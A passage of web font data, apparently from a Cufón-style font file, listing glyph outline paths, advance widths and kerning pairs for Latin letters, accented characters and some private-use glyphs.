18,-40,-118,-106xm90,-98v0,31,4,72,40,72v33,0,40,-38,40,-71v0,-33,-4,-74,-39,-74v-37,0,-41,41,-41,73xm51,-214v-5,-25,10,-53,38,-54v23,0,59,16,79,16v5,0,7,-9,7,-16r36,0v1,26,-10,55,-37,55v-23,0,-63,-16,-76,-16v-12,0,-11,5,-11,15r-36,0","w":261,"k":{"\ue0b5":4,"\ue0b3":4,"\ue0b2":4,"\ue0b1":5}},{"d":"118,59v11,-1,27,3,28,-8v0,-26,-1,-53,4,-74v-12,18,-33,28,-58,28v-55,0,-80,-47,-80,-98v0,-54,28,-99,87,-99v30,0,47,10,64,36r14,-34r42,0r0,241v1,11,17,8,28,8r0,32r-129,0r0,-32xm89,-98v0,24,2,68,29,68v29,0,30,-38,30,-67v0,-35,-5,-61,-29,-61v-29,0,-30,38,-30,60","w":244},{"d":"184,-249r0,68r-23,0v-1,-16,-9,-39,-39,-36r0,78v0,13,16,8,28,9r0,31r-101,0r0,-31v0,0,29,2,29,-10r0,-77v-30,-2,-36,20,-38,36r-23,0r0,-68r167,0xm343,-130v12,0,30,3,29,-10r0,-76r-49,117r-17,0r-49,-116r0,76v-1,13,18,8,29,9r0,31r-91,0r0,-31v12,0,29,3,28,-10r0,-69v1,-12,-17,-9,-28,-9r0,-31r82,0v1,0,13,25,43,87r41,-87r84,0r0,31v-12,1,-29,-4,-29,9r0,70v0,13,17,8,29,9r0,31r-102,0r0,-31","w":458},{"d":"210,-32v10,-1,25,4,26,-7r2,-125r-55,164r-42,0r-54,-163v2,39,0,83,1,124v0,10,15,6,25,7r0,32r-99,0r0,-32v11,-1,30,5,30,-7r0,-115v2,-18,-16,-12,-30,-13r0,-32r121,0r40,114r36,-114r116,0r0,32v-12,1,-30,-4,-29,10r0,118v1,11,18,6,29,7r0,32r-117,0r0,-32","w":341,"k":{"\ue069":7,"\ue00a":7}},{"d":"2,-135v0,-30,46,-31,47,-5v0,7,-3,10,-7,14v16,8,38,6,38,-21v0,-20,-11,-21,-39,-21r0,-22v24,0,36,-3,36,-22v4,-12,-20,-26,-32,-15v12,10,6,32,-17,30v-10,0,-24,-5,-24,-23v0,-49,126,-44,125,7v0,25,-19,31,-39,33v31,2,42,15,42,37v0,30,-34,44,-70,44v-26,0,-60,-7,-60,-36xm346,-148v2,46,-54,94,-45,131v0,10,-3,25,-25,25v-21,0,-25,-14,-25,-24v0,-53,59,-77,63,-110v-9,23,-34,20,-56,16v-17,1,-12,10,-13,22r-27,0r0,-60r27,0r0,21v4,-38,45,-15,65,-13v6,0,8,-2,8,-8r28,0xm235,-258r37,0r-163,268r-36,0","w":363},{"d":"224,-93v0,66,-46,98,-108,98v-55,0,-104,-30,-104,-98v0,-67,44,-99,108,-99v61,0,104,34,104,99xm90,-93v0,38,5,65,28,65v23,0,28,-27,28,-65v0,-38,-4,-65,-27,-65v-24,0,-29,27,-29,65xm42,-238v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-14,31,-31,31v-16,0,-30,-14,-30,-31xm133,-238v0,-17,13,-30,31,-30v17,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31","k":{"x":1,"\u2019":7,"?":5}},{"d":"144,-32v13,-2,21,7,21,-13v0,-37,17,-103,-24,-104v-46,-2,-29,61,-32,103v-2,13,8,16,21,14r0,32r-121,0r0,-32v14,-3,27,10,27,-13r0,-99v0,-14,-15,-7,-27,-9r0,-32r99,-3r-3,31v13,-26,38,-35,66,-35v30,0,66,14,66,50r0,96v-3,16,13,15,27,14r0,32r-120,0r0,-32xm132,8v27,0,38,24,38,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,14,-34,34,-34","w":270,"k":{"\u00ff":3,"\u00fd":3,"y":3,"w":3,"v":3,"\u2019":11,"\u201d":11}},{"d":"200,0v-9,-30,-22,-57,-28,-90v-6,33,-19,60,-28,90r-72,0r-46,-142v2,-7,-14,-13,-28,-11r0,-32r118,0r0,32v-8,1,-19,-4,-20,6r29,103r30,-104v1,-7,-16,-5,-24,-5r0,-32r114,0r0,32v-8,1,-22,-3,-22,5r30,105v10,-46,36,-112,31,-104v0,-9,-17,-5,-26,-6r0,-32r90,0r0,32v-15,-3,-31,5,-29,13r-48,140r-71,0","w":341,"k":{"\/":11,"\u2019":-4,"\u201d":-7,".":25,",":25,"\u00e7":2,"\u010d":2,"\u0107":2,"c":2}},{"d":"250,-167v-11,1,-27,-4,-27,7r0,103v0,46,-36,65,-89,65v-60,0,-102,-21,-102,-64r0,-105v-1,-10,-19,-5,-29,-6r0,-32r133,0r0,32v-10,1,-30,-4,-30,6r0,96v0,18,3,39,36,39v61,0,37,-80,37,-134v0,-12,-19,-6,-30,-7r0,-32r101,0r0,32xm66,-238v0,-17,15,-30,32,-30v16,0,29,13,29,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31xm157,-238v0,-17,13,-30,31,-30v17,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31","w":251,"k":{"\ue069":11,"\ue00a":11}},{"d":"296,-212v-13,1,-36,-5,-36,8r0,129v0,58,-50,81,-116,81v-45,0,-104,-22,-104,-75r0,-135v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-14,1,-37,-5,-37,8r0,137v0,23,18,35,38,35v37,0,64,-5,64,-45r0,-127v-2,-12,-21,-7,-34,-8r0,-37r111,0r0,37xm159,-332r31,53r-40,0r-57,-53r66,0","w":297,"k":{"\u017c":12,"\u017e":12,"\u017a":12,"z":12,"x":9,"v":9,"\u0163":3,"\u0165":3,"t":3,";":7,"\u015f":13,"\u0161":13,"\u015b":13,"s":13,"\u0157":9,"\u0159":9,"\u0155":9,"r":9,"q":13,".":22,"p":9,"\u00f5":13,"\u00f8":13,"\u014d":13,"\u0151":13,"\u00f2":13,"\u0153":11,"\u00f6":13,"\u00f4":13,"\u00f3":13,"o":13,"\u00f1":9,"\u0146":9,"\u0148":9,"\u0144":9,"n":9,"m":9,"\u203a":9,"\u00bb":9,"\u0123":13,"g":13,"\u0119":13,"\u0113":13,"\u00e8":13,"\u0117":13,"\u00eb":13,"\u00ea":13,"\u011b":13,"\u00e9":13,"e":13,"\u0111":13,"\u010f":13,"d":13,",":22,":":7,"\u00e7":13,"\u010d":13,"\u0107":13,"c":13,"\u00e3":14,"\u00e5":14,"\u0105":14,"&":4,"\u0101":14,"\u00e0":14,"\u00e6":11,"\u00e4":14,"\u00e2":14,"\u0103":14,"\u00e1":14,"a":14,"\u015e":3,"\u015a":3,"S":3,"J":4,"\u00c3":13,"\u00c5":13,"\u0104":13,"\u0100":13,"\u00c0":13,"\u00c4":13,"\u00c2":13,"\u0102":13,"\u00c1":13,"\u00c6":14,"A":13}},{"d":"193,-158v-8,-33,-38,-59,-74,-59v-18,0,-43,5,-43,27v0,10,6,17,15,19v60,19,153,16,151,94v-1,88,-118,102,-183,62v-8,33,-17,14,-43,19r0,-97r37,0v6,42,43,62,81,62v18,0,47,-6,47,-29v0,-12,-11,-18,-22,-21v-60,-17,-147,-19,-146,-93v1,-83,109,-99,172,-63r9,-14r34,0r0,93r-35,0xm78,-279r31,-53r66,0r-57,53r-40,0","w":253,"k":{"\u00c3":4,"\u00c5":4,"\u0104":4,"\u0100":4,"\u00c0":4,"\u00c4":4,"\u00c2":4,"\u0102":4,"\u00c1":4,"A":4}},{"d":"104,15r27,0v1,30,0,54,-31,54v-19,0,-47,-14,-60,-14v-6,0,-11,4,-11,12r-27,0v0,-28,8,-47,28,-61v43,-31,45,-39,45,-51v0,-19,-25,-22,-35,-12v24,10,2,36,-12,33v-10,0,-25,-5,-25,-24v0,-27,34,-38,56,-38v27,0,71,6,71,42v0,52,-88,46,-99,87v10,-18,41,-11,63,-9v10,1,11,-9,10,-19","w":149},{"d":"13,-123v0,-84,60,-133,141,-133v78,0,140,51,140,133v0,82,-59,131,-140,131v-80,0,-141,-50,-141,-131xm98,-123v0,39,5,93,55,93v51,0,55,-51,55,-92v0,-41,-1,-95,-55,-95v-51,0,-55,54,-55,94xm82,-278r37,-54r64,0r41,54r-48,0r-26,-27r-21,27r-47,0","w":306,"k":{".":7,"-":-11,",":7,"\u0178":4,"\u00dd":4,"Y":4,"X":5,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"75,-268r31,53r-40,0r-57,-53r66,0","w":112},{"d":"-6,-32v13,1,26,1,27,-10r64,-157r66,0r64,154v5,11,9,14,28,14r0,31r-122,0r0,-32v9,-2,26,5,26,-6v0,-3,-4,-16,-8,-25r-71,0v-1,6,-18,30,-1,31r20,0r0,32r-93,0r0,-32xm104,-160v-6,23,-15,43,-23,64r45,0v-7,-21,-18,-39,-22,-64","k":{"\ue0ba":-7,"\ue0b9":-7,"\ue0b8":-7,"\ue0b7":-7,"\ue0b5":18,"\ue0b3":18,"\ue0b2":18,"\ue0ac":23,"\ue0ab":23,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue076":2,"\ue074":2,"\ue073":2,"\ue06d":2,"\ue06c":2,"\ue06a":2,"\ue069":2,"\ue068":2,"\ue067":2,"\ue066":2,"\ue065":2,"\ue054":-20,"\ue044":2,"\ue03f":2,"\ue019":2,"\ue018":2,"\ue017":2,"\ue016":2}},{"d":"12,-93v0,-64,45,-99,107,-99v69,0,105,39,105,107r-133,0v-11,61,84,74,93,20r38,0v-3,52,-57,70,-101,70v-63,0,-109,-29,-109,-98xm119,-158v-21,0,-28,24,-28,41r54,0v0,-17,-3,-41,-26,-41xm45,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-16,0,-30,-14,-30,-31xm136,-238v0,-17,13,-30,31,-30v17,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31","w":234,"k":{"\u00ff":-3,"\u00fd":-3,"y":-3,"x":-2,"w":-2,"v":-3,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":7,"?":5,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0162":18,"\u0164":18,"T":18}},{"d":"18,-130v0,-67,24,-124,105,-124v79,0,101,60,101,127v0,81,-24,133,-106,133v-89,0,-100,-77,-100,-136xm122,-216v-43,0,-29,94,-29,139v0,18,4,46,28,46v44,-1,28,-88,28,-127v0,-20,0,-58,-27,-58","w":241,"k":{"1":4}},{"d":"5,-153r0,-32r99,-4r0,131v0,14,10,22,23,22v46,1,27,-62,32,-104v2,-17,-14,-13,-27,-13r0,-32r101,-4r0,148v0,15,17,7,29,9r0,32r-101,0r2,-29v-24,53,-132,47,-132,-18r0,-93v3,-16,-13,-13,-26,-13xm76,-233v0,-29,30,-35,54,-35v23,0,54,8,54,35v0,30,-31,35,-55,35v-23,0,-53,-6,-53,-35xm116,-233v0,8,5,14,14,14v7,0,13,-6,13,-14v0,-8,-6,-13,-13,-13v-9,0,-14,5,-14,13","w":271,"k":{"?":9}},{"d":"144,-32v13,-2,21,7,21,-13v0,-37,17,-103,-24,-104v-46,-2,-29,61,-32,103v-2,13,8,16,21,14r0,32r-121,0r0,-32v14,-3,27,10,27,-13r0,-99v0,-14,-15,-7,-27,-9r0,-32r99,-3r-3,31v13,-26,38,-35,66,-35v30,0,66,14,66,50r0,96v-3,16,13,15,27,14r0,32r-120,0r0,-32","w":270,"k":{"\u00ff":3,"\u00fd":3,"y":3,"w":3,"v":3,"\u2019":11,"\u201d":11}},{"d":"193,-158v-8,-33,-38,-59,-74,-59v-18,0,-43,5,-43,27v0,10,6,17,15,19v60,19,153,16,151,94v-1,88,-118,102,-183,62v-8,33,-17,14,-43,19r0,-97r37,0v6,42,43,62,81,62v18,0,47,-6,47,-29v0,-12,-11,-18,-22,-21v-60,-17,-147,-19,-146,-93v1,-83,109,-99,172,-63r9,-14r34,0r0,93r-35,0xm135,15v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v14,0,29,-8,27,-26v-21,0,-34,-11,-34,-32v0,-19,15,-34,35,-34","w":253},{"d":"179,-211r0,166v2,13,24,7,37,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-166r-24,0v-32,0,-34,34,-36,62r-35,0r0,-100r267,0r0,100r-34,0v1,-40,-12,-70,-61,-62xm106,-278r-37,-54r48,0r21,28r27,-28r47,0r-42,54r-64,0","w":281,"k":{"\u00ff":-7,"\u00fd":-7,"y":-7,"\/":18,"\u2019":-7,"\u201d":-7,".":25,"-":18,"h":-4,"\u203a":14,"\u00bb":14,"\u0123":13,"g":13,"\u0119":5,"\u2013":18,"\u2014":18,"\u0113":5,"\u00e8":5,"\u0117":5,"\u00eb":5,"\u00ea":5,"\u011b":5,"\u00e9":5,"e":5,"\u0111":5,"\u010f":5,"d":5,",":25,"\u00e7":5,"\u010d":5,"\u0107":5,"c":5,"\u00e3":9,"\u00e5":9,"\u0105":9,"&":5,"\u0101":9,"\u00e0":9,"\u00e4":9,"\u00e2":9,"\u0103":9,"\u00e1":9,"a":9,"\u0178":-7,"\u00dd":-7,"Y":-7,"W":-7,"V":-7,"\u0162":-9,"\u0164":-9,"T":-9,"J":14,"\u00c3":14,"\u00c5":14,"\u0104":14,"\u0100":14,"\u00c0":14,"\u00c4":14,"\u00c2":14,"\u0102":14,"\u00c1":14,"\u00c6":17,"A":14}},{"d":"57,0r0,-37v17,1,41,3,37,-16r0,-49r-71,-101v-9,-13,-16,-10,-32,-10r0,-36r144,0r0,36v-12,2,-32,-5,-33,7v0,6,7,13,44,67v39,-52,45,-60,45,-67v0,-13,-19,-5,-31,-7r0,-36r115,0r0,36v-13,0,-24,-1,-31,7r-73,99r0,59v1,20,22,9,38,12r0,36r-152,0xm76,-278r37,-54r65,0r41,54r-49,0r-26,-28r-21,28r-47,0","w":265},{"d":"179,-211r0,166v2,13,24,7,37,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-166r-24,0v-32,0,-34,34,-36,62r-35,0r0,-100r267,0r0,100r-34,0v1,-40,-12,-70,-61,-62xm139,12v27,0,38,24,38,48v0,40,-25,66,-65,66r0,-23v14,0,28,-8,26,-26v-21,0,-33,-10,-33,-31v0,-19,14,-34,34,-34","w":281,"k":{"\u00ff":-7,"\u00fd":-7,"y":-7,"\/":18,"\u2019":-7,"\u201d":-7,".":25,"-":18,"h":-4,"\u203a":14,"\u00bb":14,"\u0123":13,"g":13,"\u0119":5,"\u2013":18,"\u2014":18,"\u0113":5,"\u00e8":5,"\u0117":5,"\u00eb":5,"\u00ea":5,"\u011b":5,"\u00e9":5,"e":5,"\u0111":5,"\u010f":5,"d":5,",":25,"\u00e7":5,"\u010d":5,"\u0107":5,"c":5,"\u00e3":9,"\u00e5":9,"\u0105":9,"&":5,"\u0101":9,"\u00e0":9,"\u00e4":9,"\u00e2":9,"\u0103":9,"\u00e1":9,"a":9,"\u0178":-7,"\u00dd":-7,"Y":-7,"W":-7,"V":-7,"\u0162":-9,"\u0164":-9,"T":-9,"J":14,"\u00c3":14,"\u00c5":14,"\u0104":14,"\u0100":14,"\u00c0":14,"\u00c4":14,"\u00c2":14,"\u0102":14,"\u00c1":14,"\u00c6":17,"A":14}},{"d":"14,-37v14,-2,37,6,37,-9r0,-155v0,-15,-22,-10,-37,-11r0,-36r171,0v76,0,126,54,126,125v0,77,-51,123,-127,123r-170,0r0,-37xm129,-212r0,175r43,0v48,0,57,-52,57,-87v0,-39,-8,-88,-57,-88r-43,0","w":324,"k":{"\u00ff":-4,"\u00fd":-4,"y":-4,".":7,"-":-7,",":7,"\u0178":5,"\u00dd":5,"Y":5,"X":5,"W":2,"V":2,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"\u00c6":7,"A":7}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-25,-1,-55,-24,-50v-15,0,-22,4,-25,7v29,13,8,46,-20,46v-19,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,86v-1,18,18,12,28,7r0,37v-14,8,-94,30,-95,-22v-25,49,-122,45,-122,-18xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm120,-268r32,53r-41,0r-57,-53r66,0","w":239,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":5,"v":5,"\u0163":2,"\u0165":2,"t":2,"?":5}},{"d":"14,-37v14,-1,37,5,37,-8r0,-156v3,-13,-23,-12,-37,-11r0,-36r108,0r111,162v1,1,4,13,8,22v-6,-40,-3,-90,-3,-135v0,-20,-20,-11,-35,-13r0,-36r111,0r0,36v-15,3,-36,-9,-36,12r0,200r-72,0r-110,-160r-9,-21v8,38,1,91,4,136v1,13,24,7,37,8r0,37r-114,0r0,-37","w":313,"k":{"\ue0b5":5,"\u00ff":4,"\ue0b3":5,"\u00fd":4,"\ue0b2":5,"y":4,"\ue0ac":5,"\ue0ab":5,"\ue0a9":5,"\u016f":3,"\ue0a8":5,"\u0173":3,"\ue09f":5,"\u016b":3,"\ue09e":5,"\u0171":3,"\ue09c":5,"\u00f9":3,"\ue09b":5,"\u00fc":3,"\ue09a":5,"\u00fb":3,"\ue098":5,"\u00fa":3,"\ue097":5,"u":3,"\ue08c":7,"\ue08a":7,"\ue087":7,"\u2019":-7,"\u201d":-7,"\ue076":9,".":11,"\ue074":9,"\u00f5":4,"\ue073":9,"\u00f8":4,"\u014d":4,"\u0151":4,"\ue06a":9,"\u00f2":4,"\ue069":9,"\u0153":4,"\ue068":9,"\u00f6":4,"\ue067":9,"\u00f4":4,"\ue066":9,"\u00f3":4,"\ue065":9,"o":4,"\ue054":7,"\ue044":9,"\ue03f":9,"\u0119":4,"\u0113":4,"\u00e8":4,"\u0117":4,"\u00eb":4,"\u00ea":4,"\u011b":4,"\u00e9":4,"e":4,",":11,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9,"\ue013":16,"\u00e3":4,"\ue011":16,"\u00e5":4,"\ue00f":16,"\u0105":4,"\ue00d":16,"\u0101":4,"\ue00b":16,"\u00e0":4,"\ue00a":16,"\u00e6":4,"\ue008":16,"\u00e4":4,"\ue006":16,"\u00e2":4,"\ue004":16,"\u0103":4,"\ue002":16,"\u00e1":4,"\ue001":16,"a":4,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"10,-93v0,-64,48,-99,109,-99v37,0,84,15,84,59v0,23,-16,38,-38,38v-34,0,-48,-43,-20,-59v-35,-19,-60,20,-60,58v0,32,15,65,46,65v25,0,42,-17,42,-41r35,0v0,58,-48,77,-93,77v-63,0,-105,-35,-105,-98xm77,-238v0,-17,15,-30,32,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-30,-14,-30,-31","w":215},{"d":"0,-36v11,0,25,1,30,-5r71,-78r-71,-87v-5,-7,-16,-7,-30,-7r0,-36r144,0r0,36v-10,1,-26,-2,-26,7v0,6,6,13,32,44v35,-37,36,-39,36,-44v0,-9,-16,-6,-26,-7r0,-36r116,0r0,36v-21,0,-26,0,-33,7r-68,74r72,88v6,8,13,8,29,8r0,36r-143,0r0,-36v11,0,26,1,26,-8v0,-6,-7,-12,-34,-45v-8,9,-37,38,-37,45v0,10,17,8,28,8r0,36r-116,0r0,-36","w":276,"k":{"\u00ff":14,"\u00fd":14,"y":14,"\u016f":9,"\u0173":9,"\u016b":9,"\u0171":9,"\u00f9":9,"\u00fc":9,"\u00fb":9,"\u00fa":9,"u":9,"\u00f5":5,"\u00f8":5,"\u014d":5,"\u0151":5,"\u00f2":5,"\u0153":5,"\u00f6":5,"\u00f4":5,"\u00f3":5,"o":5,"\ue054":-7,"-":7,"\u0119":5,"\u2013":7,"\u2014":7,"\u0113":5,"\u00e8":5,"\u0117":5,"\u00eb":5,"\u00ea":5,"\u011b":5,"\u00e9":5,"e":5,"\ue013":-7,"\ue011":-7,"\ue00f":-7,"&":4,"\ue00d":-7,"\ue00b":-7,"\ue00a":-7,"\ue008":-7,"\ue006":-7,"\ue004":-7,"\ue002":-7,"\ue001":-7,"Q":9,"\u00d5":9,"\u00d8":9,"\u014c":9,"\u0150":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"O":9,"J":-4,"\u0122":9,"G":9,"\u00c7":9,"\u010c":9,"\u0106":9,"C":9}},{"d":"12,-93v0,-94,107,-122,174,-81v18,-12,41,-18,67,-18v69,0,104,39,104,107r-133,0v-12,62,85,74,94,20r37,0v-7,76,-116,85,-171,53v-68,38,-172,15,-172,-81xm90,-93v0,38,5,65,28,65v23,0,28,-27,28,-65v0,-38,-4,-65,-27,-65v-24,0,-29,27,-29,65xm253,-158v-21,0,-28,24,-28,41r54,0v0,-17,-3,-41,-26,-41","w":367,"k":{"\u00ff":-3,"\u00fd":-3,"y":-3,"x":-2,"w":-2,"v":-3,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":7,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2}},{"d":"128,-108r0,63v2,13,24,7,37,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-159v-2,-13,-24,-7,-37,-8r0,-36r177,0v43,0,87,11,87,62v0,45,-35,57,-74,60v29,6,49,13,53,46v2,15,1,43,10,43v15,0,6,-29,8,-42r34,0v2,54,-7,84,-63,84v-30,0,-51,-13,-58,-43v-7,-29,9,-66,-31,-70r-29,0xm128,-212r0,67v35,-1,68,6,69,-35v1,-37,-35,-32,-69,-32xm126,-279r31,-53r66,0r-57,53r-40,0","w":310,"k":{"\u00ff":4,"\u00fd":4,"y":4,"\u016f":4,"\u0173":4,"\u016b":4,"\u0171":4,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u2019":14,"\u201d":14,"?":20,"\u0178":9,"\u00dd":9,"Y":9,"W":11,"V":11,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":9,"\u0164":9,"T":9,"J":-11,"\u00c3":-9,"\u00c5":-9,"\u0104":-9,"\u0100":-9,"\u00c0":-9,"\u00c4":-9,"\u00c2":-9,"\u0102":-9,"\u00c1":-9,"A":-9}},{"d":"13,-123v0,-106,118,-167,209,-113r7,-16r35,0r0,98r-37,0v-8,-39,-26,-62,-66,-62v-56,0,-63,48,-63,94v0,42,7,89,59,89v35,0,41,-20,38,-52v0,-14,-23,-9,-37,-10r0,-36r149,0r0,36v-15,1,-30,-4,-34,10r0,85r-39,0r-10,-22v-77,71,-211,9,-211,-101xm153,19v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v15,0,29,-8,27,-27v-21,0,-34,-10,-34,-31v0,-19,15,-34,35,-34","w":308,"k":{"\u015f":-4,"\u0161":-4,"\u015b":-4,"s":-4,"\u00f5":-4,"\u00f8":-4,"\u014d":-4,"\u0151":-4,"\u00f2":-4,"\u0153":-4,"\u00f6":-4,"\u00f4":-4,"\u00f3":-4,"o":-4,"-":-13,"\u0119":-4,"\u2014":-4,"\u0113":-4,"\u00e8":-4,"\u0117":-4,"\u00eb":-4,"\u00ea":-4,"\u011b":-4,"\u00e9":-4,"e":-4,"\u0111":-4,"\u010f":-4,"d":-4,"\u00e7":-4,"\u010d":-4,"\u0107":-4,"c":-4,"\u0178":4,"\u00dd":4,"Y":4,"X":9,"W":4,"V":4,"\u016e":9,"\u0172":9,"\u016a":9,"\u0170":9,"\u00d9":9,"\u00dc":9,"\u00db":9,"\u00da":9,"U":9,"\u0162":11,"\u0164":11,"T":11,"\u0156":9,"\u0158":9,"\u0154":9,"R":9,"P":9,"\u00d1":9,"\u0145":9,"\u0147":9,"\u0143":9,"N":9,"M":9,"\u0141":9,"\u013b":9,"\u013d":9,"\u0139":9,"L":9,"\u0136":9,"K":9,"\u012e":9,"\u00cc":9,"\u00cf":9,"\u00ce":9,"\u00cd":9,"I":9,"H":9,"F":9,"\u00d0":9,"\u0118":9,"\u0112":9,"\u00c8":9,"\u0116":9,"\u00cb":9,"\u00ca":9,"\u011a":9,"\u00c9":9,"E":9,"\u0110":9,"\u010e":9,"D":9,"B":9}},{"d":"19,-123r83,0r0,-88r-24,0v-32,0,-34,34,-36,62r-35,0r0,-100r267,0r0,100r-34,0v1,-40,-12,-70,-61,-62r0,88r83,0r0,21r-83,0v4,21,-9,59,9,65r28,0r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-57r-83,0r0,-21","w":281},{"d":"33,-37r55,-56r-50,-55v-7,-7,-22,-5,-35,-5r0,-32r132,0r0,32v-8,0,-13,0,-13,6v0,3,18,24,20,25v8,-8,21,-20,21,-26v0,-5,-7,-5,-13,-5r0,-32r101,0r0,32v-52,-2,-27,3,-86,56r47,53v10,12,18,13,39,13r0,31r-132,0r0,-31v7,0,17,0,17,-6v0,-6,-24,-30,-25,-31v-26,26,-26,26,-26,31v0,9,12,5,20,6r0,31r-104,0r0,-31v13,0,26,0,32,-6","w":252,"k":{"\u2019":-4,"\u201d":-7,"\u00f5":1,"\u00f8":1,"\u014d":1,"\u0151":1,"\u00f2":1,"\u00f6":1,"\u00f4":1,"\u00f3":1,"o":1,"\u00e7":2,"\u010d":2,"\u0107":2,"c":2}},{"d":"296,-212v-13,1,-36,-5,-36,8r0,129v0,58,-50,81,-116,81v-45,0,-104,-22,-104,-75r0,-135v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-14,1,-37,-5,-37,8r0,137v0,23,18,35,38,35v37,0,64,-5,64,-45r0,-127v-2,-12,-21,-7,-34,-8r0,-37r111,0r0,37xm70,-278v-5,-25,10,-53,38,-54v23,0,59,16,79,16v5,0,8,-9,8,-16r35,0v1,26,-9,55,-36,55v-23,0,-63,-16,-76,-16v-12,0,-12,5,-12,15r-36,0","w":297},{"d":"14,-37v14,-1,37,5,37,-8r0,-156v3,-13,-23,-12,-37,-11r0,-36r108,0r111,162v1,1,4,13,8,22v-6,-40,-3,-90,-3,-135v0,-20,-20,-11,-35,-13r0,-36r111,0r0,36v-15,3,-36,-9,-36,12r0,200r-72,0r-110,-160r-9,-21v8,38,1,91,4,136v1,13,24,7,37,8r0,37r-114,0r0,-37xm82,-278v-5,-26,10,-53,38,-54v23,0,59,16,79,16v5,0,7,-9,7,-16r36,0v1,27,-10,55,-37,55v-23,0,-63,-15,-76,-15v-12,0,-11,5,-11,14r-36,0","w":313,"k":{"\u00ff":4,"\u00fd":4,"y":4,"\u016f":3,"\u0173":3,"\u016b":3,"\u0171":3,"\u00f9":3,"\u00fc":3,"\u00fb":3,"\u00fa":3,"u":3,"\u2019":-7,"\u201d":-7,".":11,"\u00f5":4,"\u00f8":4,"\u014d":4,"\u0151":4,"\u00f2":4,"\u0153":4,"\u00f6":4,"\u00f4":4,"\u00f3":4,"o":4,"\u0119":4,"\u0113":4,"\u00e8":4,"\u0117":4,"\u00eb":4,"\u00ea":4,"\u011b":4,"\u00e9":4,"e":4,",":11,"\u00e3":4,"\u00e5":4,"\u0105":4,"\u0101":4,"\u00e0":4,"\u00e6":4,"\u00e4":4,"\u00e2":4,"\u0103":4,"\u00e1":4,"a":4,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"328,0r-147,0r0,-35v9,-1,23,3,23,-8v0,-10,-22,-34,-50,-70v-5,4,-21,16,-25,20v2,30,-13,68,36,58r0,35r-149,0r0,-35v14,-2,35,7,35,-11r0,-153v1,-17,-21,-12,-37,-13r0,-36r151,0r0,36v-17,1,-35,-5,-36,14r0,57v60,-47,74,-54,74,-63v0,-10,-13,-8,-23,-8r0,-36r138,0r0,36v-51,-7,-65,27,-108,56v0,1,38,48,83,107v9,11,21,12,35,12r0,37xm163,8v27,0,38,24,38,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,14,-34,34,-34","w":324,"k":{"\u00ff":9,"\u00fd":9,"y":9,"w":16,"v":16,"\u016f":5,"\u0173":5,"\u016b":5,"\u0171":5,"\u00f9":5,"\u00fc":5,"\u00fb":5,"\u00fa":5,"u":5,".":-7,"\u0142":-4,"\u013c":-4,"\u013e":-4,"\u013a":-4,"l":-4,"h":-4,",":-7,"Q":7,"\u00d5":7,"\u00d8":7,"\u014c":7,"\u0150":7,"\u00d2":7,"\u00d6":7,"\u00d4":7,"\u00d3":7,"\u0152":7,"O":7,"J":-14,"\u0122":7,"G":7,"\u00c7":7,"\u010c":7,"\u0106":7,"C":7}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-25,-1,-55,-24,-50v-15,0,-22,4,-25,7v29,13,8,46,-20,46v-19,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,86v-1,17,18,12,28,7r0,37v-14,8,-94,30,-95,-22v-25,49,-122,45,-122,-18xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm70,-248r104,0r0,36r-104,0r0,-36","w":239,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":5,"v":5,"\u0163":2,"\u0165":2,"t":2,"?":5}},{"d":"14,-32v14,1,33,2,30,-13r0,-108v4,-14,-16,-16,-30,-14r0,-32r162,0v31,0,66,16,66,52v0,26,-21,41,-49,